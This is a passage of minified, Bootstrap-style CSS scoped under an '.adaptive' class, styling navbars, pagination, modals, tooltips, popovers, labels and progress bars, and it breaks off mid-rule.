.navbar-text{margin-bottom:0;line-height:40px;color:#777}.adaptive .navbar-link{color:#777}.adaptive .navbar-link:hover,.adaptive .navbar-link:focus{color:#333}.adaptive .navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.adaptive .navbar .btn,.adaptive .navbar .btn-group{margin-top:5px}.adaptive .navbar .btn-group .btn,.adaptive .navbar .input-prepend .btn,.adaptive .navbar .input-append .btn,.adaptive .navbar .input-prepend .btn-group,.adaptive .navbar .input-append .btn-group{margin-top:0}.adaptive .navbar-form{margin-bottom:0;*zoom:1}.adaptive .navbar-form:before,.adaptive .navbar-form:after{display:table;content:"";line-height:0}.adaptive .navbar-form:after{clear:both}.adaptive .navbar-form input,.adaptive .navbar-form select,.adaptive .navbar-form .radio,.adaptive .navbar-form .checkbox{margin-top:5px}.adaptive .navbar-form input,.adaptive .navbar-form select,.adaptive .navbar-form .btn{display:inline-block;margin-bottom:0}.adaptive .navbar-form input[type="image"],.adaptive .navbar-form input[type="checkbox"],.adaptive .navbar-form input[type="radio"]{margin-top:3px}.adaptive .navbar-form .input-append,.adaptive .navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.adaptive .navbar-form .input-append input,.adaptive .navbar-form .input-prepend input{margin-top:0}.adaptive .navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.adaptive .navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .navbar-static-top{position:static;margin-bottom:0}.adaptive .navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-static-top .navbar-inner{border-width:0 0 1px}.adaptive .navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:940px}.adaptive .navbar-fixed-top{top:0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.adaptive .navbar-fixed-bottom{bottom:0}.adaptive .navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.adaptive .navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.adaptive .navbar .nav.pull-right{float:right;margin-right:0}.adaptive .navbar .nav>li{float:left}.adaptive .navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.adaptive .navbar .nav .dropdown-toggle .caret{margin-top:8px}.adaptive .navbar .nav>li>a:focus,.adaptive .navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.adaptive .navbar .nav>.active>a,.adaptive .navbar .nav>.active>a:hover,.adaptive .navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.adaptive .navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.adaptive .navbar .btn-navbar:hover,.adaptive .navbar .btn-navbar:focus,.adaptive .navbar .btn-navbar:active,.adaptive .navbar .btn-navbar.active,.adaptive .navbar .btn-navbar.disabled,.adaptive .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.adaptive .navbar .btn-navbar:active,.adaptive .navbar .btn-navbar.active{background-color:#ccc \9}.adaptive .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.adaptive .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.adaptive .navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.adaptive .navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.adaptive .navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.adaptive .navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.adaptive .navbar .nav li.dropdown>a:hover .caret,.adaptive .navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.adaptive .navbar .nav li.dropdown.open>.dropdown-toggle,.adaptive .navbar .nav li.dropdown.active>.dropdown-toggle,.adaptive .navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.adaptive .navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.adaptive .navbar .nav li.dropdown.open>.dropdown-toggle .caret,.adaptive .navbar .nav li.dropdown.active>.dropdown-toggle .caret,.adaptive .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.adaptive .navbar .pull-right>li>.dropdown-menu,.adaptive .navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.adaptive .navbar .pull-right>li>.dropdown-menu:before,.adaptive .navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.adaptive .navbar .pull-right>li>.dropdown-menu:after,.adaptive .navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.adaptive .navbar .pull-right>li>.dropdown-menu .dropdown-menu,.adaptive .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.adaptive .navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.adaptive .navbar-inverse .brand,.adaptive .navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.adaptive .navbar-inverse .brand:hover,.adaptive .navbar-inverse .nav>li>a:hover,.adaptive .navbar-inverse .brand:focus,.adaptive .navbar-inverse .nav>li>a:focus{color:#fff}.adaptive .navbar-inverse .brand{color:#999}.adaptive .navbar-inverse .navbar-text{color:#999}.adaptive .navbar-inverse .nav>li>a:focus,.adaptive .navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.adaptive .navbar-inverse .nav .active>a,.adaptive .navbar-inverse .nav .active>a:hover,.adaptive .navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.adaptive .navbar-inverse .navbar-link{color:#999}.adaptive .navbar-inverse .navbar-link:hover,.adaptive .navbar-inverse .navbar-link:focus{color:#fff}.adaptive .navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.adaptive .navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.adaptive .navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.adaptive .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.adaptive .navbar-inverse .nav li.dropdown>a:hover .caret,.adaptive .navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.adaptive .navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.adaptive .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.adaptive .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.adaptive .navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query:focus,.adaptive .navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.adaptive .navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .navbar-inverse .btn-navbar:hover,.adaptive .navbar-inverse .btn-navbar:focus,.adaptive .navbar-inverse .btn-navbar:active,.adaptive .navbar-inverse .btn-navbar.active,.adaptive .navbar-inverse .btn-navbar.disabled,.adaptive .navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.adaptive .navbar-inverse .btn-navbar:active,.adaptive .navbar-inverse .btn-navbar.active{background-color:#000 \9}.adaptive .breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.adaptive .breadcrumb>li>.divider{padding:0 5px;color:#ccc}.adaptive .breadcrumb>.active{color:#999}.adaptive .pagination{margin:20px 0}.adaptive .pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.adaptive .pagination ul>li{display:inline}.adaptive .pagination ul>li>a,.adaptive .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.adaptive .pagination ul>li>a:hover,.adaptive .pagination ul>li>a:focus,.adaptive .pagination ul>.active>a,.adaptive .pagination ul>.active>span{background-color:#f5f5f5}.adaptive .pagination ul>.active>a,.adaptive .pagination ul>.active>span{color:#999;cursor:default}.adaptive .pagination ul>.disabled>span,.adaptive .pagination ul>.disabled>a,.adaptive .pagination ul>.disabled>a:hover,.adaptive .pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.adaptive .pagination ul>li:first-child>a,.adaptive .pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .pagination ul>li:last-child>a,.adaptive .pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .pagination-centered{text-align:center}.adaptive .pagination-right{text-align:right}.adaptive .pagination-large ul>li>a,.adaptive .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.adaptive .pagination-large ul>li:first-child>a,.adaptive .pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.adaptive .pagination-large ul>li:last-child>a,.adaptive .pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.adaptive .pagination-mini ul>li:first-child>a,.adaptive .pagination-small ul>li:first-child>a,.adaptive .pagination-mini ul>li:first-child>span,.adaptive .pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.adaptive .pagination-mini ul>li:last-child>a,.adaptive .pagination-small ul>li:last-child>a,.adaptive .pagination-mini ul>li:last-child>span,.adaptive .pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.adaptive .pagination-small ul>li>a,.adaptive .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.adaptive .pagination-mini ul>li>a,.adaptive .pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.adaptive .pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.adaptive .pager:before,.adaptive .pager:after{display:table;content:"";line-height:0}.adaptive .pager:after{clear:both}.adaptive .pager li{display:inline}.adaptive .pager li>a,.adaptive .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .pager li>a:hover,.adaptive .pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.adaptive .pager .next>a,.adaptive .pager .next>span{float:right}.adaptive .pager .previous>a,.adaptive .pager .previous>span{float:left}.adaptive .pager .disabled>a,.adaptive .pager .disabled>a:hover,.adaptive .pager .disabled>a:focus,.adaptive .pager .disabled>span{color:#999;background-color:#fff;cursor:default}.adaptive .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.adaptive .modal-backdrop.fade{opacity:0}.adaptive .modal-backdrop,.adaptive .modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.adaptive .modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.adaptive .modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-200%}.adaptive .modal.fade.in{top:10%}.adaptive .modal-header{padding:9px 15px;border-bottom:1px solid #eee}.adaptive .modal-header .close{margin-top:2px}.adaptive .modal-header h3{margin:0;line-height:30px}.adaptive .modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.adaptive .modal-form{margin-bottom:0}.adaptive .modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.adaptive .modal-footer:before,.adaptive .modal-footer:after{display:table;content:"";line-height:0}.adaptive .modal-footer:after{clear:both}.adaptive .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.adaptive .modal-footer .btn-group .btn+.btn{margin-left:-1px}.adaptive .modal-footer .btn-block+.btn-block{margin-left:0}.adaptive .tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.adaptive .tooltip.in{opacity:.8;filter:alpha(opacity=80)}.adaptive .tooltip.top{margin-top:-3px;padding:5px 0}.adaptive .tooltip.right{margin-left:3px;padding:0 5px}.adaptive .tooltip.bottom{margin-top:3px;padding:5px 0}.adaptive .tooltip.left{margin-left:-3px;padding:0 5px}.adaptive .tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.adaptive .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.adaptive .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.adaptive .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.adaptive .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.adaptive .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.adaptive .popover.top{margin-top:-10px}.adaptive .popover.right{margin-left:10px}.adaptive .popover.bottom{margin-top:10px}.adaptive .popover.left{margin-left:-10px}.adaptive .popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.adaptive .popover-title:empty{display:none}.adaptive .popover-content{padding:9px 14px}.adaptive .popover .arrow,.adaptive .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.adaptive .popover .arrow{border-width:11px}.adaptive .popover .arrow:after{border-width:10px;content:""}.adaptive .popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.adaptive .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.adaptive .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.adaptive .popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.adaptive .popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.adaptive .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.adaptive .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.adaptive .popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.adaptive .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.adaptive .thumbnails:before,.adaptive .thumbnails:after{display:table;content:"";line-height:0}.adaptive .thumbnails:after{clear:both}.adaptive .row-fluid .thumbnails{margin-left:0}.adaptive .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.adaptive .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive a.thumbnail:hover,.adaptive a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.adaptive .thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.adaptive .thumbnail .caption{padding:9px;color:#555}.adaptive .media,.adaptive .media-body{overflow:hidden;*overflow:visible;zoom:1}.adaptive .media,.adaptive .media .media{margin-top:15px}.adaptive .media:first-child{margin-top:0}.adaptive .media-object{display:block}.adaptive .media-heading{margin:0 0 5px}.adaptive .media>.pull-left{margin-right:10px}.adaptive .media>.pull-right{margin-left:10px}.adaptive .media-list{margin-left:0;list-style:none}.adaptive .label,.adaptive .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.adaptive .label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.adaptive .label:empty,.adaptive .badge:empty{display:none}.adaptive a.label:hover,.adaptive a.label:focus,.adaptive a.badge:hover,.adaptive a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.adaptive .label-important,.adaptive .badge-important{background-color:#b94a48}.adaptive .label-important[href],.adaptive .badge-important[href]{background-color:#953b39}.adaptive .label-warning,.adaptive .badge-warning{background-color:#f89406}.adaptive .label-warning[href],.adaptive .badge-warning[href]{background-color:#c67605}.adaptive .label-success,.adaptive .badge-success{background-color:#468847}.adaptive .label-success[href],.adaptive .badge-success[href]{background-color:#356635}.adaptive .label-info,.adaptive .badge-info{background-color:#3a87ad}.adaptive .label-info[href],.adaptive .badge-info[href]{background-color:#2d6987}.adaptive .label-inverse,.adaptive .badge-inverse{background-color:#333}.adaptive .label-inverse[href],.adaptive .badge-inverse[href]{background-color:#1a1a1a}.adaptive .btn .label,.adaptive .btn .badge{position:relative;top:-1px}.adaptive .btn-mini .label,.adaptive .btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.adaptive .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.adaptive .progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.adaptive .progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.adaptive .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.adaptive .progress-danger .bar,.adaptive .progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to 